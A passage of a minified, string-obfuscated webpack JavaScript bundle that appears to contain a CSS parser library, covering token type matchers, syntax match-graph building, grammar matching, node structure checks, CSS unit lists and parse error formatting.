d=0;if(null===t||t[n(969)]!==r.Vy||!(0,r.Nb)(t[n(2293)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(969)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(969)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(969)]===r.fg||t[n(969)]===r.wN?function(t,e){const r=n;return t[r(2293)][r(1187)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(969)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(4156),r(4429),r(1134)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(934)]?t[n(1187)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(934)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(934)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(934)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3781)===t[o(969)]){const r=Number(void 0!==n&&n!==e[o(934)]?e[o(3905)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(766)]&&r<t[o(766)]&&o(1388)!=typeof t[o(766)])return!0;if(null!==t[o(1607)]&&r>t[o(1607)]&&o(1388)!=typeof t[o(1607)])return!0}return!1}function p(t){return function(e,n,r){const o=a2s;return null===e?0:e[o(969)]===a.zt&&h(e[o(2293)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(969)]){case a.Q0:case a.no:case a.Oh:if(t[n(969)]!==r)break t;if(r=i[n(2315)](),0===i[n(934)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2663)](r),r=l[n(3072)](t[n(969)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2s(969)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(969)]!==a.Vy||45!==u(t[e(2293)],0)||45!==u(t[e(2293)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2s;if(null===e||e[o(969)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2293)],0);if(null!==t){const n=e[o(2293)][o(2402)]("\\",i),r=-1!==n&&f(e[o(2293)],n)?e[o(2293)][o(719)](i,n):e[o(2293)][o(3905)](i);if(!1===t[o(857)](r[o(2544)]()))return 0}return m(r,e[o(2293)],i)?0:1}}function y(t){const e=r;return e(1797)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(969)]===a.wN&&0===Number(n[i(2293)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(969)]!==a.Ne||m(n,t[o(2293)],t[o(2293)][o(934)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2293)],0);return i===t[o(2293)][o(934)]||f(t[o(2293)],i)?m(n,t[o(2293)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(969)]!==a.wN)return 0;let i=43===u(t[o(2293)],0)||45===u(t[o(2293)],0)?1:0;for(;i<t[o(2293)][o(934)];i++)if(!(0,a.yp)(u(t[o(2293)],i)))return 0;return m(n,t[o(2293)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(969)]!==a.Vy)return 0;const n=t[e(2293)][e(2544)]();return h(n,o.v)||d(n,e(541))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2293)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(969)]!==a.Vw)return 0;const n=t[e(2293)][e(934)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2293)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(969)]!==a.Vw?0:(0,a.o6)(u(t[e(2293)],1),u(t[e(2293)],2),u(t[e(2293)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(969)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(969)]!==o)break t;o=i[n(2315)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2293)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2663)](o),o=l[n(3072)](t[n(969)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(969)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(969)]!==o)break t;o=i[n(2315)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2663)](o),o=l[n(3072)](t[n(969)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(2127)},s={type:r(4337)},a={type:r(1569)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(969)]&&t[o(686)]===s&&e===i&&(e=t[o(3263)],t=t[o(1437)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(934)]>2&&t[e(1187)](t[e(934)]-2)===c&&t[e(1187)](t[e(934)]-1)===l}function h(t){const e=r;return e(2667)===t[e(969)]||e(3288)===t[e(969)]||e(2926)===t[e(969)]||e(4341)===t[e(969)]&&d(t[e(2193)])}function f(t,e=" ",n=!1){return{type:r(3285),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(857)](t))switch(n[o(1995)](t),t[o(969)]){case"If":t[o(1437)]=m(t[o(1437)],e,n),t[o(3263)]=m(t[o(3263)],e,n),t[o(686)]=m(t[o(686)],e,n);break;case o(4341):return e[t[o(2193)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(934)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(934)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(2312)](null),t=u({type:o(1967),map:n},i,t)),null!==n)){const t=(d(s[o(2193)])?s[o(2193)][o(1791)](0,-1):s[o(2193)])[o(2544)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(934)]>5)return{type:o(4393),terms:e,all:!0};let n=s;for(let r=e[o(934)]-1;r>=0;r--){const s=e[r];let a;a=e[o(934)]>1?p(t,e[o(1910)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(934)]>5)return{type:o(4393),terms:e,all:!1};let r=n?i:s;for(let n=e[o(934)]-1;n>=0;n--){const s=e[n];let a;a=e[o(934)]>1?p(t,e[o(1910)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1797)==typeof t)return{type:e(1826),fn:t};switch(t[e(969)]){case e(3285):{let n=p(t[e(3909)],t[e(4485)][e(1088)](g),!1);return t[e(3575)]&&(n=u(n,a,s)),n}case e(3659):return function(t){const n=e;let r=i,o=g(t[n(3206)]);if(0===t[n(1607)])o=u(o,a,s),r=u(o,null,s),r[n(3263)]=u(i,i,r),t[n(1835)]&&(r[n(3263)][n(686)]=u({type:n(3405),syntax:t},r,s));else for(let e=t[n(766)]||1;e<=t[n(1607)];e++)t[n(1835)]&&r!==i&&(r=u({type:n(3405),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(766)])r=u(i,i,r);else for(let e=0;e<t[n(766)]-1;e++)t[n(1835)]&&r!==i&&(r=u({type:n(3405),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(4351):{const n=g(t[e(3206)]),r=g(f([f([{type:e(2667),name:e(4182)},{type:e(4341),name:e(3434)}]),f([{type:e(4341),name:e(3434)},f([{type:e(3659),comma:!1,min:0,max:0,term:f([{type:e(2667),name:e(4456)},{type:e(4341),name:e(3434)}])},{type:e(3659),comma:!1,min:0,max:0,term:f([{type:e(2667),name:"or"},{type:e(4341),name:e(3434)}])}],"|")])],"|")),o=g(f([{type:e(4341),name:e(3438)},f([{type:e(4389),value:"("},{type:e(4341),name:e(2468)},{type:e(4389),value:")"}]),{type:e(4341),name:e(1977)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(4341):case e(2155):return{type:t[e(969)],name:t[e(2193)],syntax:t};case e(2667):return{type:t[e(969)],name:t[e(2193)][e(2544)](),syntax:t};case e(3288):return{type:t[e(969)],name:"@"+t[e(2193)][e(2544)](),syntax:t};case e(2926):return{type:t[e(969)],name:t[e(2193)][e(2544)]()+"(",syntax:t};case e(3099):return 3===t[e(2293)][e(934)]?{type:e(4389),value:t[e(2293)][e(2648)](1),syntax:t}:{type:t[e(969)],value:t[e(2293)][e(3905)](1,t[e(2293)][e(934)]-2)[e(1441)](/\\'/g,"'"),syntax:t};case e(4389):return{type:t[e(969)],value:t[e(2293)],syntax:t};case e(3405):return{type:t[e(969)],syntax:t};default:throw new Error(e(3463),t[e(969)])}}function w(t,e){const n=r;return n(1388)==typeof t&&(t=(0,o.q)(t)),{type:n(1089),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(2928)],a=0,c=1,l=2,u=3,d=r(2127),h=r(4337),f=r(3782),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(934)]!==e[n(934)])return!1;for(let r=0;r<t[n(934)];r++){const o=e[n(1187)](r);let i=t[n(1187)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(969)]===i.A9||t[e(969)]===i.zt||t[e(969)]===i.AJ||t[e(969)]===i.hk||t[e(969)]===i.X6||function(t){const n=e;return t[n(969)]===i._i&&"?"!==t[n(2293)]}(t)}function b(t){const e=r;return null===t||t[e(969)]===i.no||t[e(969)]===i.Oh||t[e(969)]===i.Q0||t[e(969)]===i._i&&"/"===t[e(2293)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2s;function y(){const e=a2s;do{W++,C=W<t[e(934)]?t[W]:null}while(null!==C&&(C[e(969)]===i.M$||C[e(969)]===i.Mw))}function v(e){const n=W+e;return n<t[a2s(934)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:j,syntaxStack:M,prev:z}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2s(1213)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function E(){const t=a2s;j=j[t(969)]===l?j[t(4111)]:{type:u,syntax:M[t(1213)],token:j[t(3898)],prev:j},M=M[t(4111)]}let M=null,z=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(969)]){case r(2127):if(null===z){if(null!==C&&(W!==t[r(934)]-1||"\\0"!==C[r(2293)]&&"\\9"!==C[r(2293)])){e=o.$n;break}T=d;break}if((e=z[r(973)])===o.mX){if(z[r(3441)]===j){e=o.$n;break}e=o.E_}for(;z[r(3940)]!==M;)E();z=z[r(4111)];break;case r(4337):if(null!==N&&!1!==N)(null===S||W>S[r(865)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(973)],z=S[r(1951)],M=S[r(3940)],j=S[r(3441)],W=S[r(865)],C=W<t[r(934)]?t[W]:null,S=S[r(4111)];break;case r(1089):e=e[r(1437)];break;case"If":e[r(686)]!==o.$n&&k(e[r(686)]),e[r(3263)]!==o.E_&&A(e[r(3263)]),e=e[r(1437)];break;case r(4393):e={type:r(3638),syntax:e,index:0,mask:0};break;case r(3638):{const t=e[r(1213)][r(4485)];if(e[r(4042)]===t[r(934)]){if(0===e[r(1279)]||e[r(1213)][r(1203)]){e=o.$n;break}e=o.E_;break}if(e[r(1279)]===(1<<t[r(934)])-1){e=o.E_;break}for(;e[r(4042)]<t[r(934)];e[r(4042)]++){const n=1<<e[r(4042)];if(!(e[r(1279)]&n)){k(e),A({type:r(1918),syntax:e[r(1213)],mask:e[r(1279)]|n}),e=t[e[r(4042)]++];break}}break}case r(1918):e={type:r(3638),syntax:e[r(1213)],index:0,mask:e[r(1279)]};break;case r(1967):if(null!==C){let t=C[r(2293)][r(2544)]();if(-1!==t[r(2402)]("\\")&&(t=t[r(1441)](/\\[09].*$/,"")),s[r(4315)](e[r(1088)],t)){e=e[r(1088)][t];break}}e=o.$n;break;case r(1826):{const t=null!==M?M[r(3380)]:null,n=W+Math[r(2126)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(4341):case r(2155):{const t=r(4341)===e[r(969)]?r(2750):r(3376),a=s[r(4315)](n,t)?n[t][e[r(2193)]]:null;if(!a||!a[r(1437)])throw new Error(r(1922)+(r(4341)===e[r(969)]?"<"+e[r(2193)]+">":"<'"+e[r(2193)]+"'>"));if(!1!==N&&null!==C&&r(4341)===e[r(969)]&&(r(2222)===e[r(2193)]&&C[r(969)]===i.Vy||r(934)===e[r(2193)]&&"0"===C[r(2293)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(1213)],opts:e[r(1213)][r(3380)]||null!==M&&M[r(3380)]||null,prev:M},j={type:l,syntax:e[r(1213)],token:j[r(3898)],prev:j},e=a[r(724)]||a[r(1437)];break}case r(2667):{const t=e[r(2193)];if(null!==C){let n=C[r(2293)];if(-1!==n[r(2402)]("\\")&&(n=n[r(1441)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3288):case r(2926):if(null!==C&&g(C[r(2293)],e[r(2193)])){_(),e=o.E_;break}e=o.$n;break;case r(4389):if(null!==C&&C[r(2293)]===e[r(2293)]){_(),e=o.E_;break}e=o.$n;break;case r(3405):null!==C&&C[r(969)]===i.A9?w(j[r(3898)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(3898)])||b(C)?o.E_:o.$n;break;case r(3099):let a="",c=W;for(;c<t[r(934)]&&a[r(934)]<e[r(2293)][r(934)];c++)a+=t[c][r(2293)];if(g(a,e[r(2293)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(734)+e[r(969)])}switch(p+=U,T){case null:console[r(2525)](r(1882)+m+r(4179)),T=f,j=null;break;case d:for(;null!==M;)E();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(1437)])return v;let x=v[y(1437)],A=v[y(1437)]={syntax:e[y(1213)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(4111)],o[e(4111)]=n,n=o,o=r;return n}(x)[y(4111)];null!==x;){switch(x[y(969)]){case l:A[y(1437)][y(2663)](A={syntax:x[y(1213)],match:[]}),k[y(2663)](A);break;case u:k[y(2315)](),A=k[k[y(934)]-1];break;default:A[y(1437)][y(2663)]({syntax:x[y(1213)]||null,token:x[y(3898)][y(2293)],node:x[y(3898)][y(2983)]})}x=x[y(4111)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2s,o=n;n=e,t[r(2983)][r(4315)](this,e),n=o},emit(t,r,o){e[a2s(2663)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2s;return n(1388)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2663)]({type:n,value:t[e(1791)](r,i),node:null}))),o}(t):e[n(3795)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2s;return e(2983)in t?t[e(2983)]:o(t[e(1437)][0])}function i(t){const e=a2s;return e(2983)in t?t[e(2983)]:i(t[e(1437)][t[e(1437)][e(934)]-1])}function s(t,e,n,s,a){const c=a2s,l=[];return null!==n[c(1942)]&&function n(u){const d=c;if(null!==u[d(1213)]&&u[d(1213)][d(969)]===s&&u[d(1213)][d(2193)]===a){const n=o(u),s=i(u);t[d(1213)][d(2555)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3022)](e[i(1159)]),e[i(1159)]===s)break;e=e[i(2486)]}while(null!==e);l[i(2663)]({parent:o,nodes:t})}}))}Array[d(3446)](u[d(1437)])&&u[d(1437)][d(1266)](n)}(n[c(1942)]),l}},9026:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(2928)];function s(t){const e=r;return e(3631)==typeof t&&isFinite(t)&&Math[e(2126)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1052)])&&s(t[e(765)])&&s(t[e(2436)])}function c(t,e){return function(n,r){const s=a2s;if(!n||n[s(731)]!==Object)return r(n,s(2375));for(let c in n){let l=!0;if(!1!==i[s(4315)](n,c)){if(s(969)===c)n[s(969)]!==t&&r(n,s(4088)+n[s(969)]+s(2042)+t+"`");else if(s(2245)===c){if(null===n[s(2245)])continue;if(n[s(2245)]&&n[s(2245)][s(731)]===Object)if(s(1388)!=typeof n[s(2245)][s(869)])c+=s(3917);else if(a(n[s(2245)][s(4488)])){if(a(n[s(2245)][s(3630)]))continue;c+=s(2283)}else c+=s(3259);l=!1}else if(e[s(2419)](c)){l=!1;for(let t=0;!l&&t<e[c][s(934)];t++){const r=e[c][t];switch(r){case String:l=s(1388)==typeof n[c];break;case Boolean:l=s(2797)==typeof n[c];break;case null:l=null===n[c];break;default:s(1388)==typeof r?l=n[c]&&n[c][s(969)]===r:Array[s(3446)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1128)+c+s(1311)+t+s(4081));l||r(n,s(1019)+t+"."+c+"`")}}for(const o in e)i[s(4315)](e,o)&&!1===i[s(4315)](n,o)&&r(n,s(3167)+t+"."+o+s(1493))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(934)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2663)](i[n(2193)][n(2544)]());else if(null===i)o[n(2663)](n(3350));else if(n(1388)==typeof i)o[n(2663)](i);else{if(!Array[n(3446)](i))throw new Error(n(4263)+i+n(2935)+e+n(3932));o[n(2663)](n(2563)+(l(i,e)||n(1240))+">")}}return o[n(4106)](n(2598))}function u(t,e){const n=r,o=e[n(526)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(4315)](o,e))continue;const r=s[e]=Array[n(3446)](o[e])?o[e][n(1791)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2983)])for(const r in t[e(2983)])if(i[e(4315)](t[e(2983)],r)){const o=t[e(2983)][r];if(!o[e(526)])throw new Error(e(2337)+r+e(1823));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2s;function n(t){const e=a2s;return null!==t&&(e(4341)===t[e(969)]||e(2155)===t[e(969)]||e(2667)===t[e(969)])}let r=null;return null!==this[e(1942)]&&function o(i){const s=e;if(Array[s(3446)](i[s(1437)])){for(let t=0;t<i[s(1437)][s(934)];t++)if(o(i[s(1437)][t]))return n(i[s(1213)])&&r[s(3431)](i[s(1213)]),!0}else if(i[s(2983)]===t)return r=n(i[s(1213)])?[i[s(1213)]]:[],!0;return!1}(this[e(1942)]),r}function o(t,e){const n=a2s;return a(this,t,(t=>n(4341)===t[n(969)]&&t[n(2193)]===e))}function i(t,e){const n=a2s;return a(this,t,(t=>n(2155)===t[n(969)]&&t[n(2193)]===e))}function s(t){const e=a2s;return a(this,t,(t=>e(2667)===t[e(969)]))}function a(t,e,n){const o=a2s,i=r[o(4315)](t,e);return null!==i&&i[o(4054)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1097),"ex",r(1651),r(2531),r(1553),"ch",r(768),"ic",r(1015),"lh",r(3108),"vw",r(1701),r(3847),r(3198),"vh",r(1254),r(2996),r(664),"vi",r(554),r(503),r(3012),"vb",r(3057),r(2427),r(759),r(2498),r(2324),r(4072),r(1193),r(2834),r(539),r(3988),r(2117),r(3751),r(1086),r(3719),r(3567),r(4399),r(1734)],i=[r(1869),r(1432),r(2103),r(3347)],s=["s","ms"],a=["hz",r(811)],c=[r(1871),r(4118),r(996),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(3765);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2s;return h[n(1791)](t,e)[n(1088)](((e,r)=>String(t+r+1)[n(1780)](p)+" |"+e))[n(4106)]("\n")}const h=("\n"[u(2177)](Math[u(1607)](o-1,0))+" "[u(2177)](Math[u(1607)](c-1,0))+t)[u(1522)](/\r\n?|\n|\f/),f=Math[u(1607)](1,e-l)-1,m=Math[u(766)](e+l,h[u(934)]+1),p=Math[u(1607)](4,String(m)[u(934)])+1;let g=0;(n+=(a[u(934)]-1)*(h[e-1][u(3905)](0,n-1)[u(1437)](/\t/g)||[])[u(934)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(934)]&&(h[t]=h[t][u(1441)](/\t/g,a),h[t]=(g>0&&h[t][u(934)]>g?"…":"")+h[t][u(3905)](g,i-2)+(h[t][u(934)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(4106)]("-")+"^",d(e,m)][u(1910)](Boolean)[u(4106)]("\n")[u(1441)](/^(\s+\d+\s+\|\n)+/,"")[u(1441)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1397)]((0,o.a)(u(1071),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(3529)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2s,n=Object[e(2312)](null);for(const r of Object[e(1010)](t)){const o=t[r],i=o[e(2901)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2s;let n="",p=e(4175),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1397)](new i.eV,function(t){const n=e,r={context:Object[n(2312)](null),features:Object[n(1397)](Object[n(2312)](null),t[n(852)]),scope:Object[n(1397)](Object[n(2312)](null),t[n(1042)]),atrule:m(t[n(1286)]),pseudo:m(t[n(1767)]),node:m(t[n(2983)])};for(const[e,o]of Object[n(1455)](t[n(1382)]))switch(typeof o){case n(1797):r[n(1291)][e]=o;break;case n(1388):r[n(1291)][e]=f(o)}return{config:r,...r,...r[n(2983)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3022)](t),getFirstListNode:t=>t&&t[e(4219)],getLastListNode:t=>t&&t[e(1496)],parseWithFallback(t,n){const r=e,o=this[r(865)];try{return t[r(4315)](this)}catch(t){if(b)throw t;this[r(710)](o-this[r(865)]);const e=n[r(4315)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3264)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(934)]?n[e(1187)](t):0,substring:(t,r)=>n[e(719)](t,r),substrToCursor(t){const n=e;return this[n(869)][n(719)](t,this[n(1747)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1747)];return this[n(2034)](t),this[n(2678)](r)},consumeFunctionName(){const t=e,r=n[t(719)](this[t(1747)],this[t(2373)]-1);return this[t(2034)](i.zt),r},consumeNumber(t){const r=e,o=n[r(719)](this[r(1747)],(0,i.yQ)(n,this[r(1747)]));return this[r(2034)](t),o},eat(t){const n=e;if(this[n(951)]!==t){const e=i.uX[t][n(1791)](0,-6)[n(1441)](/-/g," ")[n(1441)](/^./,(t=>t[n(3615)]()));let r=(/[[\](){}]/[n(2046)](e)?'"'+e+'"':e)+n(4398),o=this[n(1747)];switch(t){case i.Vy:this[n(951)]===i.zt||this[n(951)]===i.s0?(o=this[n(2373)]-1,r=n(3655)):r=n(1153);break;case i.Vw:this[n(3559)](l)&&(this[n(2486)](),o++,r=n(4191));break;case i.Ne:this[n(951)]===i.wN&&(o=this[n(2373)],r=n(1262))}this[n(2267)](r,o)}this[n(2486)]()},eatIdent(t){const n=e;this[n(951)]===i.Vy&&!1!==this[n(3475)](0,t)||this[n(2267)](n(839)+t+n(1381)),this[n(2486)]()},eatDelim(t){const n=e;this[n(3559)](t)||this[n(2267)](n(3971)+String[n(1357)](t)+n(1381)),this[n(2486)]()},getLocation:(t,n)=>g?y[e(892)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3581)](t),r=this[n(1799)](t);return y[n(892)](null!==e?e[n(2245)][n(4488)][n(1052)]-y[n(3808)]:this[n(1747)],null!==r?r[n(2245)][n(3630)][n(1052)]-y[n(3808)]:this[n(1747)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(934)]?y[s(874)](r):this[s(2658)]?y[s(874)]((0,i.Z4)(n,n[s(934)]-1)):y[s(874)](this[s(1747)]);throw new o.u(t||s(889),n,a[s(1052)],a[s(765)],a[s(2436)],y[s(1222)],y[s(1133)])}});return Object[e(1397)]((function(t,r){const o=e;n=t,r=r||{},v[o(4464)](n,i.qw),y[o(4464)](n,r[o(1052)],r[o(765)],r[o(2436)]),p=r[o(3309)]||o(4175),g=Boolean(r[o(1667)]),w=o(1797)==typeof r[o(2325)]?r[o(2325)]:a,b=!1,v[o(1353)]=!(o(1353)in r)||Boolean(r[o(1353)]),v[o(3432)]=!(o(3432)in r)||Boolean(r[o(3432)]),v[o(2048)]=!(o(2048)in r)||Boolean(r[o(2048)]),v[o(3237)]=o(3237)in r&&Boolean(r[o(3237)]);const{context:s=o(541),onComment:c}=r;if(s in v[o(1291)]==0)throw new Error(o(2655)+s+"`");o(1797)==typeof c&&v[o(1480)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(874)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1791)](e+2,r-2):n[s(1791)](e+2,r);c(o,t)}}));const l=v[o(1291)][s][o(4315)](v,r);return v[o(2658)]||v[o(2267)](),l}),{SyntaxError:o.u,config:v[e(3106)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2s,n=this[e(1274)]();let o=!1;const i={recognizer:t};for(;!this[e(2658)];){switch(this[e(951)]){case r.Mw:this[e(2486)]();continue;case r.M$:o=!0,this[e(2486)]();continue}let s=t[e(4062)][e(4315)](this,i);if(void 0===s)break;o&&(t[e(3993)]&&t[e(3993)][e(4315)](this,s,n,i),o=!1),n[e(2663)](s)}return o&&t[e(3993)]&&t[e(3993)][e(4315)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2428),r(4456),r(4182),"or"]),s={parse:{prelude(){const 